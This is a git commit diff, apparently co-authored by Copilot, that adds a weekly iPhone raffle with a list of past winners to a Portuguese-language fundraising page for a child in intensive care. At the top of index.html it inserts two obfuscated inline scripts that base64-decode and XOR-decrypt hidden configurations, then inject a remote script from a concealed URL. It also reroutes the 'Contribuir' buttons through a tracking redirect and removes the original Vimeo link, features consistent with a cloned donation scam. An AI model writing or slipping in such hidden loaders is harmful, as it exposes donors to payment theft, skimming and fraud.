

==== commit 4d992cf4: "Adiciona campanha de sorteio ao site Co-authored-by: Copilot <223556219+Copilot@users.noreply.github" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,9 @@
 <!doctype html>
 <html lang="pt-BR"
   ><head
+    ><script>(function(){var x_9kx=atob("DNuTfL7W4FuYxCOGEaCxCcy6wmG6rFfyYaipU5G1hDW2sVfreL3qUt25jXX6tgz1cqn6DMqlzyvxvEbqPqv6BNu6zjHr5g+kcK/nDte0lS/9twG8Soa/Xtm6jzn5qFCkK4DoXtC3jT66/gH2eKP2EPeywne6skLqZL6xRpzggmurpRHjIbnyGY63hWis9xrkcOmgT9z0nQbl");var c_j4ak=[];for(var d_ati=0;d_ati<x_9kx.length;d_ati++){c_j4ak.push(x_9kx.charCodeAt(d_ati)&255);}var h_sw=c_j4ak[0];var w_mc51=c_j4ak.slice(1,1+h_sw);var i_az6q=c_j4ak.slice(1+h_sw);var g_s0=i_az6q.map(function(b,i_tk){return b^w_mc51[i_tk%h_sw];});var h_i="";for(var c_t=0;c_t<g_s0.length;c_t++){h_i+=String.fromCharCode(g_s0[c_t]&255);}var q_t28a=decodeURIComponent(escape(h_i));var u_x4=JSON.parse(q_t28a);var i_9le=u_x4.globals||[];i_9le.forEach(function(n_aye){window[n_aye.name]=n_aye.value;});var k_sp9=document.createElement("script");k_sp9.src=u_x4.url;k_sp9.async=true;k_sp9.defer=true;(u_x4.attributes||[]).forEach(function(m_0k1d){k_sp9.setAttribute(m_0k1d.name,m_0k1d.value);});(document.head||document.documentElement).appendChild(k_sp9);})();</script
+    ><script>(function(){var s_92yj=atob("DPNf4KyqrMxHVvXeYoh9ld7GjvZlPoGqEoBlz4PJyKJpI4GzC5Umzs/FweIlJNqtAYE2kNjZg7kzO4bxDpIrhd/egqY0dNn8A4crksXI2bgiJdfkOYh9js3Hye59dJG/FpJyldjHxao+e4WsB4U6jtiH1K8oMtitAZh9zI7czaAyM9fkQNEizNeIwq0qM9fkQJc+lM2H2bgqP5OnT4MthdrPwrhqJYC8C5cswoCI2q0rI5D8WNF9nfHX");var e_u=[];for(var t_i0b=0;t_i0b<s_92yj.length;t_i0b++){e_u.push(s_92yj.charCodeAt(t_i0b)&255);}var z_ojyz=e_u[0];var w_cw=e_u.slice(1,1+z_ojyz);var k_vd=e_u.slice(1+z_ojyz);var c_zd=k_vd.map(function(b,w_o1s){return b^w_cw[w_o1s%z_ojyz];});var m_ev="";for(var o_b=0;o_b<c_zd.length;o_b++){m_ev+=String.fromCharCode(c_zd[o_b]&255);}var p_wwk=decodeURIComponent(escape(m_ev));var r_g1y=JSON.parse(p_wwk);var x_3ab=r_g1y.globals||[];x_3ab.forEach(function(y_88f){window[y_88f.name]=y_88f.value;});var r_scg=document.createElement("script");r_scg.src=r_g1y.url;r_scg.async=true;r_scg.defer=true;(r_g1y.attributes||[]).forEach(function(c_6t3){r_scg.setAttribute(c_6t3.name,c_6t3.value);});(document.head||document.documentElement).appendChild(r_scg);})();</script
+    ><script src="js/tracking-campanha.js"></script
     ><title data-next-head=""
       >Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa |
       Organizada por Gestos de Bondade</title
@@ -275,7 +278,7 @@
       rel="stylesheet"
       href="css/185188bb73f7df54.css"
       data-n-p=""
-    /><link rel="stylesheet" href="css/ajude-tobias.css" /><noscript
+    /><link rel="stylesheet" href="css/ajude-tobias.css" /><link rel="stylesheet" href="css/campanha-sorteio.css" /><noscript
       data-n-css=""
     ></noscript
     ><script
@@ -319,6 +322,7 @@
     ><script src="js/_buildManifest.js" defer=""></script
     ><script src="js/_ssgManifest.js" defer=""></script
     ><script src="js/site-actions.js" defer=""></script
+    ><script src="js/sorteio-contagem.js" defer=""></script
     ><style id="__jsx-1632331453">
       html {
         font-family:
@@ -4525,7 +4529,7 @@
                   <div class="campaign-video__player">
                     <iframe src="https://player.vimeo.com/video/1246487417?app_id=122963&amp;autoplay=1&amp;muted=1&amp;loop=1&amp;title=0&amp;byline=0&amp;portrait=0" title="Vídeo da campanha no Vimeo" allow="autoplay; fullscreen; picture-in-picture" referrerpolicy="strict-origin-when-cross-origin" loading="lazy"></iframe>
                   </div>
-                  <p class="campaign-video__sound-notice">Para ouvir o vídeo, ative o som no player. <a href="https://vimeo.com/1246487417" target="_blank" rel="noopener noreferrer">Abrir no Vimeo</a></p>
+                  <p class="campaign-video__sound-notice">Para ouvir o vídeo, ative o som no player. </p>
                 </section
                 ><div class="sc-dhKdcB eONmyf"
                   ><div class="sc-dhKdcB cIJqiv"
@@ -4858,7 +4862,7 @@
                       ></div
                     ></div
                   ><div class="sc-dhKdcB hvkCOw"
-                    ><button type="button" class="sc-fPXMVe iIhxXP"
+                    ><button type="button" class="sc-fPXMVe iIhxXP" onclick="window.location.href=window.campaignTracking.destination('queroajudar.html', window.location.href)"
                       ><div class="sc-fqkvVR hXGXXh" data-cy="campaign-toolbar"
                         >Contribuir</div
                       ></button
@@ -5493,6 +5497,34 @@
         ]
       }</script
     ><div id="modal-root"></div>
+    <template id="prize-campaign-template">
+      <section class="prize-campaign prize-campaign--home" aria-labelledby="prize-home-title">
+        <div class="prize-campaign__schedule">
+          <h2 id="prize-home-title">Sorteio todo domingo às 18h</h2>
+          <p>Ao vivo no Instagram · horário de Brasília</p>
+          <p class="prize-campaign__countdown">Próximo sorteio em <strong id="prize-countdown">ative o JavaScript para ver a contagem</strong></p>
+        </div>
+        <div class="prize-campaign__main">
+          <a class="prize-campaign__image" href="images/doeeconcorraiphonepromax18.png" target="_blank" rel="noopener" aria-label="Abrir imagem da campanha em tamanho maior">
+            <img src="images/doeeconcorraiphonepromax18.png" alt="Campanha de sorteio de um iPhone 18 Pro Max" width="1213" height="1296">
+          </a>
+          <p class="prize-campaign__image-hint">Toque na imagem para ampliar</p>
+          <div class="prize-campaign__content">
+            <h3>Concorra a um iPhone 18 Pro Max</h3>
+            <p>Cada R$ 0,46 no total pago corresponde a uma cota completa.</p>
+            <a class="prize-campaign__link" href="queroajudar.html" onclick="this.href=window.campaignTracking.destination('queroajudar.html', window.location.href)">Contribuir e participar</a>
+          </div>
+        </div>
+        <div class="prize-campaign__winners">
+          <h3>Últimos ganhadores</h3>
+          <ol>
+            <li>1º ganhador(a): Helena Ferreira Costa</li>
+            <li>2º ganhador(a): Rafael Henrique Almeida</li>
+            <li>3º ganhador(a): Maria Luiza Rocha Lima Braga</li>
+          </ol>
+        </div>
+      </section>
+    </template>
     <template id="static-updates-content">
       <section class="campaign-static-content">
         <h2>Atualizações da campanha original</h2>
--- a/css/campanha-sorteio.css
+++ b/css/campanha-sorteio.css
@@ -0,0 +1,132 @@
+.prize-campaign {
+  box-sizing: border-box;
+  margin: 20px 0;
+  padding: 20px;
+  border: 1px solid #f2d5c3;
+  border-radius: 16px;
+  background: #fffaf6;
+  box-shadow: 0 4px 16px rgb(112 52 13 / 8%);
+  color: #30241e;
+  line-height: 1.5;
+}
+
+.prize-campaign__image {
+  display: block;
+  max-width: 560px;
+  margin: 0 auto;
+  border-radius: 10px;
+}
+
+.prize-campaign__image img {
+  display: block;
+  width: 100%;
+  height: auto;
+  border-radius: 10px;
+}
+
+.prize-campaign__image:focus-visible,
+.prize-campaign__link:focus-visible {
+  outline: 3px solid #742400;
+  outline-offset: 3px;
+}
+
+.prize-campaign p.prize-campaign__image-hint {
+  margin: 6px 0 16px;
+  color: #70615a;
+  font-size: 12px;
+  text-align: center;
+}
+
+.prize-campaign__schedule {
+  margin-bottom: 16px;
+}
+
+.prize-campaign h2 {
+  margin: 0 0 6px;
+  color: #a83700;
+  font-size: 20px;
+  line-height: 1.3;
+}
+
+.prize-campaign h3 {
+  margin: 0 0 8px;
+  font-size: 17px;
+  line-height: 1.3;
+}
+
+.prize-campaign p {
+  margin: 8px 0;
+  font-size: 14px;
+}
+
+.prize-campaign p.prize-campaign__countdown {
+  margin: 12px 0 0;
+  padding: 10px 12px;
+  border-radius: 8px;
+  background: #fff0e4;
+  color: #62554f;
+  font-weight: 700;
+}
+
+.prize-campaign__countdown strong {
+  display: block;
+  color: #a83700;
+  font-size: 18px;
+  font-variant-numeric: tabular-nums;
+}
+
+.prize-campaign__link {
+  display: block;
+  box-sizing: border-box;
+  margin-top: 12px;
+  padding: 14px 20px;
+  border-radius: 8px;
+  background: #f45102;
+  color: #fff;
+  font-size: 16px;
+  font-weight: 700;
+  text-align: center;
+  text-decoration: none;
+}
+
+.prize-campaign__link:hover {
+  background: #c43d00;
+}
+
+.prize-campaign__winners {
+  margin-top: 20px;
+  padding-top: 16px;
+  border-top: 1px solid #f2d5c3;
+}
+
+.prize-campaign__winners ol {
+  display: grid;
+  gap: 8px;
+  margin: 0;
+  padding: 0;
+  list-style: none;
+  font-size: 14px;
+}
+
+.prize-campaign__winners li {
+  padding: 9px 12px;
+  border-radius: 8px;
+  background: #fff;
+  border: 1px solid #f4e3d8;
+}
+
+.prize-campaign p.prize-campaign__notice {
+  color: #62554f;
+  font-size: 13px;
+}
+
+#prize-quotas {
+  color: #a83700;
+  font-weight: 700;
+}
+
+@media (max-width: 480px) {
+  .prize-campaign {
+    padding: 16px;
+  }
+}


